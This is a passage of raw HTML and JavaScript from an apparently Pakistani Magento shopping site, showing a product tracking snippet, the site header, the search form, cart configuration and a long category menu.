                "productData" : {"content_name":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","content_ids":"Exercise-001","content_type":"product","value":"1000.00","currency":"PKR"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img alt="imarkplace" height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=747205487687642&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".imarkplace.com",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>

<header class="mx-xl-auto maximum-width w-38"><div class="panel wrapper"><div class="panel header">

<div class="container-fluid gradient-background maximum-width mx-xl-auto">
  <div class="row">
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="welcome text-center">Welcome to Imarkplace!</p>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 custom-maximum-width">
      <div class="bismillah">
        <picture class="toplogo"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/logo.webp"><img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="toplogo" loading="lazy" /></picture>
        <picture class="bismillahimg"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/bismillah.webp"><img alt="imarkplace" src="/media/wysiwyg/bismillah.png" class="bismillahimg" loading="lazy" /></picture>
      </div>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="headtagline text-center "><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" class="become-seller-style">Become a seller</a> |
      <a href="https://api.whatsapp.com/send?phone=923018421447" class="help-support-style"> Help & Support
      </a> 
      </p>
    </div>
  </div>
</div>



<div class="header-main-content sticky-menu">
  <div class="container-fluid">
    <!-- <div class="header-main-inner <= if ($menuLayout == 'horizontal'): ?>header-horizontal<= endif; ?>">-->
    <section class="screen-above-1100 mx-xl-auto maximum-width w-38 unique-display-none">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-3 col-xl-3 col-sm-12 col-md-12 col-lg-3 flex-display1">
            <div class="logo">
                  <a class="logo text-hide" href="https://imarkplace.com/" title="Imarkplace">
        <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="170" height="64" loading="lazy" /></picture>
    </a>
              <!--<img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="imarklogo" />-->
            </div>
          </div>
          <div class="col-lg-6 col-xl-6 col-sm-6 col-md-12 col-lg-6 d-flex align-items-center flex-display3">
            <!--its html write under the custom/MageBig_AjaxSearch/templates/form.mini.phtml-->
            <div class="top-search-wrap mfp-with-anim">
              <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        
            <form class="form minisearch add-dropdown" id="search_mini_form"
                action="https://imarkplace.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Search</span>
                    </label>
                    <div class="control">
                        <select name="searchtype" id="searchtype">
                            <option id="searchbyproduct" value="2">Search by Products</option>
                            <option id="searchbyvendor" value="1">Search by Brands</option>
                        </select>
                        <i class="mbi mbi-ios-arrow-down"></i>
                        <div class="search-container">
                        <input id="search" type="text"
                            name="q"
                            value=""
                            placeholder="Search Products & Brands"
                            class="input-text" maxlength="128"
                            role="combobox" aria-haspopup="false" aria-expanded="false" aria-autocomplete="both"
                            autocomplete="off" />
                        <button type="submit" title="Search" class="">
                            Search
                        </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://imarkplace.com/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "PKR"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                </div>
                <!--<div class="actions">
                <button type="submit" title="< //= $block->escapeHtml(__('Search')) ?>" class="action search">
                    <span><i class="mbi mbi-magnifier"></i></span>
                </button>
            </div>-->
            </form>
       
    </div>
</div>
<script>
    require(['jquery'], function ($) {
        console.log('search start');
        $('#searchtype').on('change', function () {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            var stval = $(this).find(":selected").val();
            if (stval == 1) {
                $('#search_mini_form').attr('action', catserurl);
            } else {
                $('#search_mini_form').attr('action', venserurl);
            }
        });

        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = window.location.search.substring(1),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
                }
            }
            return false;
        };
        var searchtype = getUrlParameter('searchtype');
        if (searchtype == 1) {
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            $('#search_mini_form').attr('action', venserurl);
            $('#searchbyvendor').attr("selected", true);
        }
        if (searchtype == 0) {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            $('#search_mini_form').attr('action', catserurl);
            $('#searchbyproduct').attr("selected", true);
        }
    });

</script>            </div>
          </div>
          <div class="col-lg-3 col-xl-3 col-sm-3 col-md-12 col-lg-3 d-flex align-items-center flex-display3">
            <div class="icon-container">
              

<div class="col col-wishlist pasha">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://imarkplace.com/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
              <!--<div class="col col-minicart minicart-action">
                <a class="action showcart" href="<x= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>-->
              
<div class="col showcart-col">
    <div class="minicart-action test">
        <a class="action showcart" href="https://imarkplace.com/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <!-- <i class="mbi mbi-cart"></i> -->
            <img alt="imarkplace" src="/media/wysiwyg/shopping_bag.svg">
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/imarkplace.com\/checkout\/cart\/","checkoutUrl":"https:\/\/imarkplace.com\/checkout\/","updateItemQtyUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/imarkplace.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/imarkplace.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/imarkplace.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769037616}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
              <div class="user-icon-mobile user-topbar col col-user">
              <!-- <a href="https://imarkplace.com/customer/account/login/" class="user-icon1"> -->
                <i class="mbi mbi-user"></i>
                <ul class="header links"><li class="authorization-link">
    <a href="https://imarkplace.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://imarkplace.com/customer/account/create/" id="idrz3FObOo" >Sign Up</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/login/" id="id3wxOBIcw" >Supplier Sign In</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" id="idMU1LODrM" >Supplier Sign Up</a></li></ul>                <!-- </a> -->
              </div>
            </div>
          </div>
        </div>
      </div>

    </section>

    <br class="hideonmobile">

    <!-- <div class="row align-items-center header-maininner-row">
        <div class="col-12 col-md-3 col-lg-3 col-logo">
          <div class="menu-logo">
            <= if ($topMenuBtn): ?>
              <div class="btn-nav-mobile-top d-table-cell d-md-none"><button type="button"
                  class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button></div>
            <= endif ?>
            <div class="logo-top d-table-cell <= if ($topMenuBtn)
              echo 'has-btn' ?>">
                <--<=$this->getChildHtml('logo') ?>->
              </div>
              <div class="icon-top-mobile">
                <--<= $this->getChildHtml('wishlist_icon') ?>
              <div class="minicart-action">
                <a class="action showcart" href="<= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>->
              <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
            </div>
          </div>
         
        </div>
        <div class="col-md-5 col-lg-5 col-xl-6 col-search">
          <div class="top-search-wrap mfp-with-anim">
            <--<= $this->getChildHtml('topSearch') ?>->
          </div>
        </div>
        <div class="col-btn-actions-desktop d-none d-md-block">
          <div class="hellosignin">
            <div class="accandlists"><a href="https://imarkplace.com/customer/account/login/">User Sign in</a></div>
          </div>
          <div class="sellsignup">
            <div class="sellersignup">
              <a href="https://imarkplace.com/b2bmarketplace/supplier/create/"> Become a seller
              </a>
            </div>
          </div>
          <div class="header-content-action row no-gutters test">
            <= $this->getChildHtml('wishlist_icon') ?>
            <= $this->getChildHtml('minicart') ?>
          </div>
        </div>
      </div>-->


    <!--</div>-->

  </div>

</div>



<nav
  class="navbar navbar-expand-lg navbar-dark  mx-xl-auto maximum-width w-38 d-flex justify-content-center align-items-center">
  <div class="header-main-inner col-md-3 col-lg-4 ">
  <!-- TOPMENU from BRANCH X -->
<noscript>
  <style>
    /* if JS is off, show the original UL and hide the rebuilt one */
    .smartmenu-source{ display:block !important; }
    .dd-content{ display:none !important; }
  </style>
</noscript>

<div class="w-full">
<div class="mb-navigation vertical-menu">
  
<div class="navigation-inner-custom">
      <svg viewBox="0 0 100 80" width="30" height="30">
        <rect width="70" height="12" rx="10" fill="white"></rect>
        <rect y="30" width="70" height="12" rx="10" fill="white"></rect>
        <rect y="60" width="70" height="12" rx="10" fill="white"></rect>
      </svg>

      <span class="mbi mbi-menuu"></span>
      <span
        class="d-none d-md-block custom-menu-dropdown-icons"
        style="color: white"
      >
        All Categories        <i class="mbi mbi-ios-arrow-down1"></i>
      </span>
    </div>

<div class="navigation" data-action="navigation" class="navigation-top-custom-property">

  <!-- Naheed-style DOM will be injected here -->
  <div class="dd-content"></div>

  <!-- SmartMenu SOURCE (keep exactly as is, just add the class smartmenu-source) -->
  <ul class="term-list smartmenu magebig-nav prepnt_cat smartmenu-source"
     data-root-id="2"
     data-root-label="Shop by Categories">
  <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></div></div></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></div></div></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></div></div></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></div></div></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></div></div></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></div></div></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></div></div></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left 